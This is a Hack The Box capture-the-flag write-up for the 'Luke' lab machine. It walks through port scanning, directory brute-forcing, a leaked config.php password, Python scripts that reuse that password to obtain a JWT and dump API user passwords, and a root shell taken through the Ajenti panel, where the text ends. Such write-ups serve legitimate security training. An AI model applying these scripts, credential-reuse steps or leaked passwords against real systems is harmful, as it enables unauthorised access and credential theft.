jebidiah-anthony
write-ups and what not
HTB LUKE (10.10.10.137) MACHINE WRITE-UP
TABLE OF CONTENTS
- PORT 1 : INITIAL RECON
- PART 2 : PORT ENUMERATION
- PART 3 : EXPLOITATION
- PART 4 : GENERATE A ROOT SHELL
PORT 1 : INITIAL RECON
$ nmap --min-rate 700 -p- -v 10.10.10.137
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3000/tcp open ppp
8000/tcp open http-alt
$ nmap -p 21,22,80,3000,8000 -sC -sV -v 10.10.10.137
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3+ (ext.1)
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 512 Apr 14 12:35 webapp
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.140
| Logged in as ftp
| TYPE: ASCII
| No session upload bandwidth limit
| No session download bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3+ (ext.1) - secure, fast, stable
|_End of status
22/tcp open ssh?
80/tcp open http Apache httpd 2.4.38 ((FreeBSD) PHP/7.3.3)
| http-methods:
| Supported Methods: HEAD GET POST OPTIONS TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.38 (FreeBSD) PHP/7.3.3
|_http-title: Luke
3000/tcp open http Node.js Express framework
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
8000/tcp open http Ajenti http control panel
| http-methods:
|_ Supported Methods: GET POST OPTIONS
|_http-title: Ajenti
PART 2 : PORT ENUMERATION
PORT 21 (ftp)
- Login to the ftp service as
anonymous:$ ftp 10.10.10.137 ... $ Name (10.10.10.137:jebidiah): anonymous $ Password: _ 230 Login successful. - List the files inside the service:
$ ftp> ls -la ... drwxr-xr-x 3 0 0 512 Apr 14 12:29 . drwxr-xr-x 3 0 0 512 Apr 14 12:29 .. drwxr-xr-x 2 0 0 512 Apr 14 12:35 webapp ... $ ftp> cd webapp ... $ ftp> ls -la ... drwxr-xr-x 2 0 0 512 Apr 14 12:35 . drwxr-xr-x 3 0 0 512 Apr 14 12:29 .. -r-xr-xr-x 1 0 0 306 Apr 14 12:37 for_Chihiro.txt ... $ ftp> get for_Chihiro.txt ... $ ftp> exitNOTE(S):
- Anonymous login was allowed according to the nmap scan
for_Chihiro.txt:Dear Chihiro !! As you told me that you wanted to learn Web Development and Frontend, I can give you a little push by showing the sources of the actual website I've created . Normally you should know where to look but hurry up because I will delete them soon because of our security policies ! Derry- This box seems to involve a lot of web services (… hopefully vulnerable)
PORT 80 (http)
-
View
http://10.10.10.137/:
NOTE(S):
- The homepage is a static html file (index.html)
-
Running
gobusteron the service:$ gobuster dir -u http://10.10.10.137 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php ...omitted... /login.php (Status: 200) /member (Status: 301) /management (Status: 401) /css (Status: 301) /js (Status: 301) /vendor (Status: 301) /config.php (Status: 200) /LICENSE (Status: 200)NOTE(S):
/member:- A blank page is returned when visited.
/management:- The page requires successful http authentication for access.
/config.php:$dbHost = 'localhost'; $dbUsername = 'root'; $dbPassword = 'Zk6heYCyv6ZE9Xcg'; $db = "login"; $conn = new mysqli($dbHost, $dbUsername, $dbPassword,$db) or die("Connect failed: %s\n". $conn -> error);- The PHP code might have been intentionally left to be viewable since the server is running apache and the page’s file extension is
.php. - A credential pair is revealed –
root : Zk6heYCyv6ZE9Xcg
- The PHP code might have been intentionally left to be viewable since the server is running apache and the page’s file extension is
/login.php:<form action="" method="post" name="Login_Form" class="form-signin"> <h2 class="form-signin-heading">Please sign in (beta version )</h2> <label for="inputUsername" class="sr-only">Username</label> <input name="Username" type="username" id="inputUsername" class="form-control" placeholder="Username" required autofocus> <label for="inputPassword" class="sr-only">Password</label> <input name="Password" type="password" id="inputPassword" class="form-control" placeholder="Password" required> <div class="checkbox"> <label> <input type="checkbox" value="remember-me"> Remember me </label> </div> <button name="Submit" value="Login" class="btn btn-lg btn-primary btn-block" type="submit">Sign in</button> </form>- Loggin in on
/login.phpand/managementusing the credentials fromconfig.phpfailed.- The same results occur even after using the password with the usernames:
Chihiro,Derry,admin, andadministrator.
- The same results occur even after using the password with the usernames:
PORT 3000 (http)
- View
http://10.10.10.137:3000:{ "success":false, "message":"Auth token is not supplied" }NOTE(S):
- Only JSON data was returned.
- Authentication might be done using a JSON Web Token (JWT).
- Running
gobusteron the service:$ gobuster dir -u http://10.10.10.137:3000 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt ...omitted... /login (Status: 200) /users (Status: 200)NOTE(S):
/login:"please auth"/users:{ "success":false, "message":"Auth token is not supplied" }- Perhaps nothing could be done to this service unless authenticated.
PORT 8000 (http)
-
View
http://10.10.10.137:8000:
NOTE(S):
- An Ajenti service is running on this port.
- Logging in using the known password and assumed usernames returned
Invalid login or password.
PART 3 : EXPLOITATION
- Generate a JWT (JSON Web Token) for the service running on port 3000:
token_search.py:import requests as r target = "http://10.10.10.137:3000" headers = { "Content-Type": "application/json" } usernames = ["root", "chihiro", "derry", "admin", "administrator", "Chihiro", "Derry"] for username in usernames: data = { "username": username, "password": "Zk6heYCyv6ZE9Xcg" } auth = r.post(target+"/login", headers=headers, json=data) if "Forbidden" not in auth.text: print("[JWT FOUND]\n\nUSERNAME:", username) print("\nTOKEN:", auth.json()["token"]) break- Running
token_search.pyusingpython3:$ python3 token_search.py [JWT FOUND] USERNAME: admin TOKEN: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY2ODU2MTM0LCJleHAiOjE1NjY5NDI1MzR9.b0u3Mb8h0GPSsIRGOiWYqHH1QANE1ogY_HFCfjskvGQNOTE(S):
- The password from
config.phpearlier authenticated the user,admin. - A valid token is now available for use.
- The token changes everytime a user is authenticated.
- The token changes everytime a user is authenticated.
- The password from
- Enumerate the service on port 3000 using an authenticated session:
3000.py:import requests as r target = "http://10.10.10.137:3000" session = r.Session() # ===EXTRACTING-THE-JSON-WEBTOKEN=================================== headers = { "Content-Type": "application/json" } data = { "username": "admin", "password": "Zk6heYCyv6ZE9Xcg" } login = session.post(target+"/login", headers=headers, json=data) try: token = login.json()["token"] print("\n[JSON WEB TOKEN]\n\n" + token + "\n") except: print("\nNO TOKEN FOUND\n") exit() # ===AUTHENTICATION-AND-ENUMERATION-ON-PORT-3000==================== headers = { "Accept": "application/json", "Authorization": "Bearer " + token } print("[HTTP GET REQUESTS @ 10.10.10.137:3000]\n") while True: get = input("GET /") try: users = session.get(target+"/"+get, headers=headers) switch = { "<class 'str'>": lambda x: print(" ", x), "<class 'dict'>": lambda x: print(" ", x), "<class 'list'>": lambda x: [print(" ", i) for i in x] } [str(type(users.json()))] (users.json()) except: print(" Cannot GET /"+ get)- Running
3000.pyusingpython3:$ python3 3000.py [JSON WEB TOKEN] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY2ODU3MTYyLCJleHAiOjE1NjY5NDM1NjJ9.WjGYaDQUci24PMrAmK4Hmqx68rDu6Bn_QF-vk5jGIUw [HTTP GET REQUESTS @ 10.10.10.137:3000] $ GET / {'message': 'Welcome admin ! '} $ GET /login please auth $ GET /users {'ID': '1', 'name': 'Admin', 'Role': 'Superuser'} {'ID': '2', 'name': 'Derry', 'Role': 'Web Admin'} {'ID': '3', 'name': 'Yuri', 'Role': 'Beta Tester'} {'ID': '4', 'name': 'Dory', 'Role': 'Supporter'} $ GET /users/admin {'name': 'Admin', 'password': 'WX5b7)>/rp$U)FW'} $ GET /users/derry {'name': 'Derry', 'password': 'rZ86wwLvx7jUxtch'} $ GET /users/yuri {'name': 'Yuri', 'password': 'bet@tester87'} $ GET /users/dory {'name': 'Dory', 'password': '5y:!xa=ybfe)/QD'} $ GET /^C
- Attempt to login back at
http://10.10.10.137/management:<h1>Index of /management</h1> <ul> <li><a href="/"> Parent Directory</a></li> <li><a href="config.json"> config.json</a></li> <li><a href="config.php"> config.php</a></li> <li><a href="login.php"> login.php</a></li> </ul>NOTE(S):
- Login was successful using
Derry:rZ86wwLvx7jUxtch config.jsonis an Ajenti config file:{ "users": { "root": { "configs": { "ajenti.plugins.notepad.notepad.Notepad": "{\"bookmarks\": [], \"root\": \"/\"}", "ajenti.plugins.terminal.main.Terminals": "{\"shell\": \"sh -c $SHELL || sh\"}", "ajenti.plugins.elements.ipmap.ElementsIPMapper": "{\"users\": {}}", "ajenti.plugins.munin.client.MuninClient": "{\"username\": \"username\", \"prefix\": \"http://localhost:8080/munin\", \"password\": \"123\"}", "ajenti.plugins.dashboard.dash.Dash": "{\"widgets\": [{\"index\": 0, \"config\": null, \"container\": \"1\", \"class\": \"ajenti.plugins.sensors.memory.MemoryWidget\"}, {\"index\": 1, \"config\": null, \"container\": \"1\", \"class\": \"ajenti.plugins.sensors.memory.SwapWidget\"}, {\"index\": 2, \"config\": null, \"container\": \"1\", \"class\": \"ajenti.plugins.dashboard.welcome.WelcomeWidget\"}, {\"index\": 0, \"config\": null, \"container\": \"0\", \"class\": \"ajenti.plugins.sensors.uptime.UptimeWidget\"}, {\"index\": 1, \"config\": null, \"container\": \"0\", \"class\": \"ajenti.plugins.power.power.PowerWidget\"}, {\"index\": 2, \"config\": null, \"container\": \"0\", \"class\": \"ajenti.plugins.sensors.cpu.CPUWidget\"}]}", "ajenti.plugins.elements.shaper.main.Shaper": "{\"rules\": []}", "ajenti.plugins.ajenti_org.main.AjentiOrgReporter": "{\"key\": null}", "ajenti.plugins.logs.main.Logs": "{\"root\": \"/var/log\"}", "ajenti.plugins.mysql.api.MySQLDB": "{\"password\": \"\", \"user\": \"root\", \"hostname\": \"localhost\"}", "ajenti.plugins.fm.fm.FileManager": "{\"root\": \"/\"}", "ajenti.plugins.tasks.manager.TaskManager": "{\"task_definitions\": []}", "ajenti.users.UserManager": "{\"sync-provider\": \"\"}", "ajenti.usersync.adsync.ActiveDirectorySyncProvider": "{\"domain\": \"DOMAIN\", \"password\": \"\", \"user\": \"Administrator\", \"base\": \"cn=Users,dc=DOMAIN\", \"address\": \"localhost\"}", "ajenti.plugins.elements.usermgr.ElementsUserManager": "{\"groups\": []}", "ajenti.plugins.elements.projects.main.ElementsProjectManager": "{\"projects\": \"KGxwMQou\\n\"}" }, "password": "KpMasng6S5EtTy9Z", "permissions": [] } }, "language": "", "bind": { "host": "0.0.0.0", "port": 8000 }, "enable_feedback": true, "ssl": { "enable": false, "certificate_path": "" }, "authentication": true, "installation_id": 12354 }NOTE(S):
- The config file contains credentials for a user,
root(PASSWORD:KpMasng6S5EtTy9Z) - The root directory for the Ajenti Service is
/:"ajenti.plugins.fm.fm.FileManager": "{\"root\": \"/\"}" - A terminal plugin seems to be integrated to the service:
"ajenti.plugins.terminal.main.Terminals": "{\"shell\": \"sh -c $SHELL || sh\"}"
- The config file contains credentials for a user,
- Login was successful using
- Login to the Ajenti service at port 8000:
-
Landing page (Dashboard):

-
TOOLS > File Manager:

NOTE(S):
- The
/rootdirectory is already accessible using the File Manager tool in Ajenti.
- The
-
PART 4 : GENERATE A ROOT SHELL
-
Create an active terminal using TOOLS > Terminal:

-
Run the created terminal:
